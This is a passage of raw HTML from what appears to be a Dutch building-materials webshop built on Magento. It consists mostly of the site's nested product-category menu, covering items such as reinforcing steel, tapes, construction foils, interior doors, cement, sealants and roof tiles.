mImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}	},	"*": {	"Magento_Ui/js/block-loader": "https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/images/loader-1.gif"	}	}	</script></div> </div> <div class="account"> <a href="https://www.bouwbestel.nl/customer/account/"><i class="fa fa-user hfa"></i></a> <div class="accountblock"> <span class="hello">Hallo!</span> <div class="accountblock-wrap"> <strong>Mijn account</strong> <ul class="links"><li><a href="https://www.bouwbestel.nl/customer/account/" id="idEpAqdOVb" >Account</a></li><li><a href="https://www.bouwbestel.nl/customer/account/create/" id="iduWTg51ig" >Account aanmaken</a></li><li class="link authorization-link" data-label="of"> <a href="https://www.bouwbestel.nl/customer/account/login/" >Inloggen</a></li><li><a href="https://www.bouwbestel.nl/customer/account/" id="idzV13cXWT" >Mijn verlanglijst</a></li></ul> </div> </div> </div> <div class="switchbtw"> <a href="#" onclick="switchBTW()" id="switchBTW"><span></span><span id="switchBTWText">...</span></a> </div> </div> </div> </div> </div> </div> <div class="nav-containerx nav-container"> <div class="container"> <div class="row"> <div class="col-lg-12"> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'> <div class="section-item-title nav-sections-item-title" data-role="collapsible"> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a> </div> <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><nav class="navigation" data-action="navigation" id="hidden-full-categorylist"> <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'> <li class="level0 nav-1 category-item first level-top parent"><a href="https://www.bouwbestel.nl/bouwmaterialen.html" class="level-top" ><span>BOUWMATERIALEN</span></a><ul class="level0 submenu"><li class="level1 nav-1-1 category-item first parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwstaalmatten-bouwstaalmat.html" ><span>Bouwstaal</span></a><ul class="level1 submenu"><li class="level2 nav-1-1-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwstaalmatten-bouwstaalmat/onbehandeld-bouwstaal-bouwstaalmatten.html" ><span>Onbehandeld Bouwstaal</span></a></li><li class="level2 nav-1-1-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwstaalmatten-bouwstaalmat/bouwstaalmatten-gegalvaniseerd-bouwstaalmat.html" ><span>Behandeld Bouwstaal</span></a></li><li class="level2 nav-1-1-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwstaalmatten-bouwstaalmat/betonijzer.html" ><span>Betonijzer</span></a></li><li class="level2 nav-1-1-4 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwstaalmatten-bouwstaalmat/randisolatie.html" ><span>Randisolatie</span></a></li><li class="level2 nav-1-1-5 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwstaalmatten-bouwstaalmat/wapeningskorven.html" ><span>Wapeningskorven</span></a></li><li class="level2 nav-1-1-6 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwstaalmatten-bouwstaalmat/lewis-platen.html" ><span>Lewis platen</span></a></li></ul></li><li class="level1 nav-1-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/kruipluik-vloerluik-op-maat.html" ><span>Kruipluik / Vloerluik</span></a></li><li class="level1 nav-1-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/inspectie-luiken-gips.html" ><span>Inspectieluiken</span></a></li><li class="level1 nav-1-4 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/zand-en-grind-online-bestellen.html" ><span>Zand en Grind</span></a></li><li class="level1 nav-1-5 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/vloerrooster-rooster-looprooster.html" ><span>Vloerroosters</span></a></li><li class="level1 nav-1-6 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen.html" ><span>Afdekmateriaal en Afplakmateriaal</span></a><ul class="level1 submenu"><li class="level2 nav-1-6-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/primacover.html" ><span>PrimaCover</span></a></li><li class="level2 nav-1-6-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/ductapes.html" ><span>Ducttapes</span></a></li><li class="level2 nav-1-6-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/isolatietape.html" ><span>Isolatietape</span></a></li><li class="level2 nav-1-6-4 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/aanhangernet.html" ><span>Aanhangernet</span></a></li><li class="level2 nav-1-6-5 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/afdekzeil-23.html" ><span>Afdekzeil</span></a></li><li class="level2 nav-1-6-6 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/afplaktape.html" ><span>Afplaktape</span></a></li><li class="level2 nav-1-6-7 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/afplakpapier.html" ><span>Afplakpapier</span></a></li><li class="level2 nav-1-6-8 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/afdekfolie-23.html" ><span>Afdekfolie</span></a></li><li class="level2 nav-1-6-9 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/beschermfolie.html" ><span>Beschermfolie</span></a></li><li class="level2 nav-1-6-10 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/stucloper-22.html" ><span>Stucloper</span></a></li><li class="level2 nav-1-6-11 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/stof-stop.html" ><span>Stof Stop</span></a></li><li class="level2 nav-1-6-12 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/steenband-met-folie.html" ><span>Steenband met folie</span></a></li><li class="level2 nav-1-6-13 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/snijgereedschap.html" ><span>Snijgereedschap</span></a></li><li class="level2 nav-1-6-14 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/afzetlint.html" ><span>Afzetlint</span></a></li><li class="level2 nav-1-6-15 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/hoekstrip.html" ><span>Hoekstrip</span></a></li><li class="level2 nav-1-6-16 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/afplakapparaat.html" ><span>Afplakapparaat</span></a></li><li class="level2 nav-1-6-17 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/dubbelzijdige-tape.html" ><span>Dubbelzijdige tape</span></a></li><li class="level2 nav-1-6-18 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/linnen-tape.html" ><span>Linnen tape</span></a></li><li class="level2 nav-1-6-19 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/teflon-tape.html" ><span>Teflon tape</span></a></li><li class="level2 nav-1-6-20 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/afval.html" ><span>Afval</span></a></li><li class="level2 nav-1-6-21 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/kip-tapes.html" ><span>Kip Tapes Assortiment</span></a></li></ul></li><li class="level1 nav-1-7 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/betontegels-betontegel-betonnen-tegels.html" ><span>Betontegels</span></a></li><li class="level1 nav-1-8 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwfolie-op-rol-prijs-bouwfolies.html" ><span>Folies op rol</span></a><ul class="level1 submenu"><li class="level2 nav-1-8-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwfolie-op-rol-prijs-bouwfolies/pe-folie.html" ><span>PE Folie </span></a></li><li class="level2 nav-1-8-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwfolie-op-rol-prijs-bouwfolies/dampremmers-warme-kant.html" ><span>Dampremmers (warme kant vd constructie)</span></a></li><li class="level2 nav-1-8-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwfolie-op-rol-prijs-bouwfolies/dampdichte-folie.html" ><span>Dampdichte folie (vochtige ruimtes)</span></a></li><li class="level2 nav-1-8-4 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwfolie-op-rol-prijs-bouwfolies/dampdoorlatende-folie-koude-kant.html" ><span>Dampdoorlatende folie (koude kant vd constructie)</span></a></li><li class="level2 nav-1-8-5 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwfolie-op-rol-prijs-bouwfolies/afdekfolie.html" ><span>Afdekfolie</span></a></li><li class="level2 nav-1-8-6 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwfolie-op-rol-prijs-bouwfolies/afdekvlies-afdekvliezen.html" ><span>Afdekvlies</span></a></li><li class="level2 nav-1-8-7 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwfolie-op-rol-prijs-bouwfolies/alkreflex-folie-kopen-prijs-prijzen.html" ><span>Alkreflex folie</span></a></li><li class="level2 nav-1-8-8 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwfolie-op-rol-prijs-bouwfolies/asbestfolie.html" ><span>Asbestfolie</span></a></li><li class="level2 nav-1-8-9 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwfolie-op-rol-prijs-bouwfolies/dakfolie.html" ><span>Dakfolie</span></a></li><li class="level2 nav-1-8-10 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwfolie-op-rol-prijs-bouwfolies/dpc-folie.html" ><span>DPC folie</span></a></li><li class="level2 nav-1-8-11 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwfolie-op-rol-prijs-bouwfolies/gewapende-folie.html" ><span>Gewapende folie</span></a></li><li class="level2 nav-1-8-12 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwfolie-op-rol-prijs-bouwfolies/miofol-folie.html" ><span>Miofol folies (diverse)</span></a></li><li class="level2 nav-1-8-13 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwfolie-op-rol-prijs-bouwfolies/klimaatfolie.html" ><span>Klimaatfolie</span></a></li><li class="level2 nav-1-8-14 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwfolie-op-rol-prijs-bouwfolies/polytex-folie.html" ><span>Polytex Folie</span></a></li><li class="level2 nav-1-8-15 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwfolie-op-rol-prijs-bouwfolies/tyvek-folie.html" ><span>Tyvek Folie</span></a></li><li class="level2 nav-1-8-16 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwfolie-op-rol-prijs-bouwfolies/vloerfolie.html" ><span>Vloerfolie</span></a></li><li class="level2 nav-1-8-17 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwfolie-op-rol-prijs-bouwfolies/spinvliesfolie.html" ><span>Spinvliesfolie</span></a></li><li class="level2 nav-1-8-18 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwfolie-op-rol-prijs-bouwfolies/uv-bestendige-folie.html" ><span>UV bestendige folie</span></a></li></ul></li><li class="level1 nav-1-9 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/binnendeuren.html" ><span>Binnendeuren</span></a><ul class="level1 submenu"><li class="level2 nav-1-9-1 category-item first parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/binnendeuren/opdek-binnendeuren-binnendeur-online-bestellen.html" ><span>Opdek Binnendeuren</span></a><ul class="level2 submenu"><li class="level3 nav-1-9-1-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/binnendeuren/opdek-binnendeuren-binnendeur-online-bestellen/binnendeuren-board-opdek-links.html" ><span>Binnendeuren Board - Opdek Links</span></a></li><li class="level3 nav-1-9-1-2 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/binnendeuren/opdek-binnendeuren-binnendeur-online-bestellen/binnendeuren-board-opdek-rechts.html" ><span>Binnendeuren Board - Opdek Rechts</span></a></li></ul></li><li class="level2 nav-1-9-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/binnendeuren/stompe-binnendeur-boarddeur.html" ><span>Stompe binnendeuren</span></a></li><li class="level2 nav-1-9-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/binnendeuren/deurbuffer.html" ><span>Deurbuffers</span></a></li><li class="level2 nav-1-9-4 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/binnendeuren/schuifdeurkom-vergrendeling-schuifdeuren.html" ><span>Schuifdeurkom</span></a></li><li class="level2 nav-1-9-5 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/binnendeuren/schuifdeur.html" ><span>Schuifdeurbeslag</span></a></li></ul></li><li class="level1 nav-1-10 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/binnen-deurkozijn-hout.html" ><span>Binnendeurkozijn Hout</span></a><ul class="level1 submenu"><li class="level2 nav-1-10-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/binnen-deurkozijn-hout/opdekkozijn-zelfbouw-deurkozijn.html" ><span>Opdek Kozijn Hout</span></a></li><li class="level2 nav-1-10-2 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/binnen-deurkozijn-hout/stomp-kozijn-binnendeurkozijn.html" ><span>Stomp Kozijn Hout</span></a></li></ul></li><li class="level1 nav-1-11 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/binnendeurkozijn-staal.html" ><span>Binnendeurkozijn Staal</span></a><ul class="level1 submenu"><li class="level2 nav-1-11-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/binnendeurkozijn-staal/stalen-kozijn-binnendeur.html" ><span>Stalen Deurkozijn Stijlset 70mm Opdek</span></a></li><li class="level2 nav-1-11-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/binnendeurkozijn-staal/kozijn-staal-binnen-deur.html" ><span>Stalen Deurkozijn Dorpel 70mm Opdek</span></a></li><li class="level2 nav-1-11-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/binnendeurkozijn-staal/stalen-opdek-kozijn-binnen-deur.html" ><span>Stalen Deurkozijn Stijlset 100mm Opdek</span></a></li><li class="level2 nav-1-11-4 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/binnendeurkozijn-staal/theuma-montagekozijn.html" ><span>Stalen Deurkozijn Dorpel 100mm Opdek</span></a></li><li class="level2 nav-1-11-5 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/binnendeurkozijn-staal/stel-uw-eigen-kozijn-samen.html" ><span>Stel uw eigen kozijn samen</span></a></li></ul></li><li class="level1 nav-1-12 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/cement-beton.html" ><span>Cement &amp; Beton</span></a><ul class="level1 submenu"><li class="level2 nav-1-12-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/cement-beton/goedkoop.html" ><span>Eigen Merk Cement &amp; Mortel</span></a></li><li class="level2 nav-1-12-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/cement-beton/beamix-metselmortel.html" ><span>Weber Beamix Mortel</span></a></li><li class="level2 nav-1-12-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/cement-beton/betonkleurstof-cement-kleurstof.html" ><span>Cement &amp; Beton Kleurstoffen</span></a></li><li class="level2 nav-1-12-4 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/cement-beton/metselcement.html" ><span>Cement en Beton</span></a></li><li class="level2 nav-1-12-5 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/cement-beton/snelcement.html" ><span>Snelcement</span></a></li></ul></li><li class="level1 nav-1-13 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten.html" ><span>Chemie</span></a><ul class="level1 submenu"><li class="level2 nav-1-13-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten/pur.html" ><span>PUR</span></a></li><li class="level2 nav-1-13-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten/kitten.html" ><span>Siliconenkit</span></a></li><li class="level2 nav-1-13-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten/isolatiekit.html" ><span>Isolatiekit en afdichting</span></a></li><li class="level2 nav-1-13-4 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten/lijmkit.html" ><span>Lijmkit</span></a></li><li class="level2 nav-1-13-5 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten/lijmschuim.html" ><span>Lijmschuim</span></a></li><li class="level2 nav-1-13-6 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten/beglazingskit.html" ><span>Beglazingskit</span></a></li><li class="level2 nav-1-13-7 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten/chemisch-anker-27.html" ><span>Chemisch anker</span></a></li><li class="level2 nav-1-13-8 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten/rubberkit.html" ><span>Rubberkit</span></a></li><li class="level2 nav-1-13-9 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten/kitverwijderaar.html" ><span>Kitverwijderaar</span></a></li><li class="level2 nav-1-13-10 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten/compriband.html" ><span>Compriband</span></a></li><li class="level2 nav-1-13-11 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten/dakafdichting-plat-dak.html" ><span>Dakafdichting</span></a></li><li class="level2 nav-1-13-12 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten/muurafdichting.html" ><span>Muurafdichting</span></a></li><li class="level2 nav-1-13-13 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten/reinigers.html" ><span>Reinigers</span></a></li><li class="level2 nav-1-13-14 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten/cementkleurstof.html" ><span>Cementkleurstof</span></a></li><li class="level2 nav-1-13-15 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten/afdichtingspasta.html" ><span>Afdichtingspasta</span></a></li><li class="level2 nav-1-13-16 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten/egaline.html" ><span>Egaline</span></a></li><li class="level2 nav-1-13-17 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten/houtlijm.html" ><span>Houtlijm</span></a></li><li class="level2 nav-1-13-18 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten/ytong-lijm-fix-blokkenlijm.html" ><span>Ytong Lijm</span></a></li><li class="level2 nav-1-13-19 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten/tegellijm.html" ><span>Tegellijm</span></a></li><li class="level2 nav-1-13-20 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten/tegelvoeg.html" ><span>Tegelvoeg</span></a></li><li class="level2 nav-1-13-21 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten/tegelvoegkit.html" ><span>Tegelvoegkit</span></a></li><li class="level2 nav-1-13-22 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten/muurvoeg.html" ><span>Muurvoeg</span></a></li><li class="level2 nav-1-13-23 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten/siliconenspray.html" ><span>Siliconenspray</span></a></li><li class="level2 nav-1-13-24 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten/steenreparatie.html" ><span>Steenreparatie</span></a></li><li class="level2 nav-1-13-25 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten/zinkspray.html" ><span>Zinkspray</span></a></li><li class="level2 nav-1-13-26 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten/soorten-tapes.html" ><span>Tapes</span></a></li><li class="level2 nav-1-13-27 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten/ammoniak.html" ><span>Ammoniak</span></a></li><li class="level2 nav-1-13-28 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten/terpentine.html" ><span>Terpentine</span></a></li><li class="level2 nav-1-13-29 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten/bitumenband.html" ><span>Bitumenband</span></a></li><li class="level2 nav-1-13-30 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/chemische-bouwproducten/toebehoren-chemie.html" ><span>Chemie toebehoren</span></a></li></ul></li><li class="level1 nav-1-14 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakpannen-kopen-prijs-prijzen.html" ><span>Dakpannen</span></a><ul class="level1 submenu"><li class="level2 nav-1-14-1 category-item first parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakpannen-kopen-prijs-prijzen/dakpannen-sneldek-online-bestellen.html" ><span>Dakpan beton</span></a><ul class="level2 submenu"><li class="level3 nav-1-14-1-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakpannen-kopen-prijs-prijzen/dakpannen-sneldek-online-bestellen/sneldek-novo-dakpannen-antraciet-online.html" ><span>Sneldek novo+ dakpan antraciet</span></a></li><li class="level3 nav-1-14-1-2 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakpannen-kopen-prijs-prijzen/dakpannen-sneldek-online-bestellen/sneldek-novo-dakpan-hollands-rood-online.html" ><span>Sneldek novo+ dakpan hollands rood</span></a></li></ul></li><li class="level2 nav-1-14-2 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakpannen-kopen-prijs-prijzen/dakpannen-keramisch-online-bestellen.html" ><span>Dakpan keramisch</span></a><ul class="level2 submenu"><li class="level3 nav-1-14-2-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakpannen-kopen-prijs-prijzen/dakpannen-keramisch-online-bestellen/ovh206-dakpan-blauw-gesmoord.html" ><span>OVH206 dakpan blauw gesmoord</span></a></li><li class="level3 nav-1-14-2-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakpannen-kopen-prijs-prijzen/dakpannen-keramisch-online-bestellen/ovh206-dakpan-natuurrood.html" ><span>OVH206 dakpan natuurrood</span></a></li><li class="level3 nav-1-14-2-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakpannen-kopen-prijs-prijzen/dakpannen-keramisch-online-bestellen/ovh206-dakpan-zwart-glazura.html" ><span>OVH206 dakpan zwart glazura</span></a></li><li class="level3 nav-1-14-2-4 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakpannen-kopen-prijs-prijzen/dakpannen-keramisch-online-bestellen/vh-variabel-dakpan-natuurrood.html" ><span>VH variabel dakpan natuurrood</span></a></li></ul></li><li class="level2 nav-1-14-3 category-item last parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakpannen-kopen-prijs-prijzen/dak.html" ><span>Dakmaterialen</span></a><ul class="level2 submenu"><li class="level3 nav-1-14-3-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakpannen-kopen-prijs-prijzen/dak/aansluittray.html" ><span>Aansluittray</span></a></li><li class="level3 nav-1-14-3-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakpannen-kopen-prijs-prijzen/dak/gootdrain.html" ><span>Bladvanger / Bladrooster</span></a></li><li class="level3 nav-1-14-3-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakpannen-kopen-prijs-prijzen/dak/dakdoorvoer.html" ><span>Dakdoorvoer</span></a></li><li class="level3 nav-1-14-3-4 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakpannen-kopen-prijs-prijzen/dak/dakpanlijm.html" ><span>Dakpanlijm</span></a></li><li class="level3 nav-1-14-3-5 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakpannen-kopen-prijs-prijzen/dak/dakpanschroeven.html" ><span>Dakpanschroeven</span></a></li><li class="level3 nav-1-14-3-6 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakpannen-kopen-prijs-prijzen/dak/dakvoetprofiel.html" ><span>Dakvoetprofiel</span></a></li><li class="level3 nav-1-14-3-7 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakpannen-kopen-prijs-prijzen/dak/duivenpinnen.html" ><span>Duivenpinnen Vogel-stiXX</span></a></li><li class="level3 nav-1-14-3-8 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakpannen-kopen-prijs-prijzen/dak/flexim-dakmortel.html" ><span>Flexim Dakmortel </span></a></li><li class="level3 nav-1-14-3-9 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakpannen-kopen-prijs-prijzen/dak/hoekkeperrol.html" ><span>Nokrol / Hoekkeperrol</span></a></li><li class="level3 nav-1-14-3-10 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakpannen-kopen-prijs-prijzen/dak/kilgoot-op-rol.html" ><span>Kilgoot </span></a></li><li class="level3 nav-1-14-3-11 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakpannen-kopen-prijs-prijzen/dak/ladderhaken-dakhaken.html" ><span>Ladderhaken</span></a></li><li class="level3 nav-1-14-3-12 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakpannen-kopen-prijs-prijzen/dak/looprooster.html" ><span>Looprooster Dakpannen</span></a></li><li class="level3 nav-1-14-3-13 category-item"><a href="https://www.bouwbestel.nl/b/dakpannen-kopen-prijs-prijzen/dak/ooghaken.html" ><span>Ooghaken</span></a></li><li class="level3 nav-1-14-3-14 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakpannen-kopen-prijs-prijzen/dak/pe-ondervorst.html" ><span>PE Ondervorst</span></a></li><li class="level3 nav-1-14-3-15 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakpannen-kopen-prijs-prijzen/dak/ruiterdrager.html" ><span>Ruiterdragers</span></a></li><li class="level3 nav-1-14-3-16 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakpannen-kopen-prijs-prijzen/dak/sneeuwvangers.html" ><span>Sneeuwvangers</span></a></li><li class="level3 nav-1-14-3-17 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakpannen-kopen-prijs-prijzen/dak/staprooster.html" ><span>Staprooster</span></a></li><li class="level3 nav-1-14-3-18 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakpannen-kopen-prijs-prijzen/dak/tijdelijke-hemelwaterafvoer.html" ><span>Tijdelijke HWA</span></a></li><li class="level3 nav-1-14-3-19 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakpannen-kopen-prijs-prijzen/dak/verholen-goot.html" ><span>Verholen Goot PVC</span></a></li><li class="level3 nav-1-14-3-20 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/dakpannen-kopen-prijs-prijzen/dak/vorst-dakpan-haken-beugels.html" ><span>Vorsthaken</span></a></li></ul></li></ul></li><li class="level1 nav-1-15 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/dorpels.html" ><span>Dorpels</span></a><ul class="level1 submenu"><li class="level2 nav-1-15-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/dorpels/hardsteen-dorpel-harstenen-dorpels.html" ><span>Hardsteen dorpel</span></a></li><li class="level2 nav-1-15-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/dorpels/kunststeen-dorpel-kunststenen-dorpels.html" ><span>Kunststeen dorpel</span></a></li><li class="level2 nav-1-15-3 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/dorpels/raamdorpelstenen-raamdorpelsteen.html" ><span>Raamdorpelstenen</span></a></li></ul></li><li class="level1 nav-1-16 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/egaline-vloeregalisatie-vloer-egaliseren.html" ><span>Egaline</span></a><ul class="level1 submenu"><li class="level2 nav-1-16-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/egaline-vloeregalisatie-vloer-egaliseren/cementgebonden-egaline.html" ><span>Cementgebonden</span></a></li><li class="level2 nav-1-16-2 category-item last"><a 